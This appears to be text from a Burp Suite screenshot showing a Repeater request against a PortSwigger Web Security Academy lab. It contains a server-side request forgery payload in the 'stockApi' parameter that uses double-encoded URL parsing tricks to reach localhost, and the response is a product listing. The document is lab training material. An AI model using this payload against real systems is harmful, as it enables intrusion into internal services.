 Burp Suite Professional Burp Project Repeater Intruder View Help Server Side Prototype Pollution Sun 3 Sep 3:43 PM
Burp Suite Professional v2023.9.4 - Temporary Project - licensed to Bugcrowd [50 user license]
Dashboard Target Proxy Intruder Collaborator Sequencer Repeater Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Free Target Redirector Autorize InQL Scanner InQL Timer InQL Attacker Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0ac700540499a015807f7be700450074.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac700540499a015807f7be700450074.web-security-academy.net
3 Cookie: session=h2PUdaSc9STgLDYTVKIcBRw3TOMG736Y
4 Content-Length: 56
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac700540499a015807f7be700450074.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac700540499a015807f7be700450074.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http://localhost:80%252f@stock.weliketoshop.net
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
The Giant Enter Key
$12.74
View details
Hexbug Battleground
Tarantula Double Pack
$34.28
View details
Paddling Pool Shoes
$48.87
View details
More Than Just Birdsong
$49.09
View details
Conversation Controlling
Lemon
$82.13
View details
Folding Gadgets
$94.49
View details
Inflatable Dartboard
$36.50
View details
Vintage Neck Defender
$21.78
View details
TEAM
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 4
Done 10,887 bytes | 173 millis
4
?
N
>_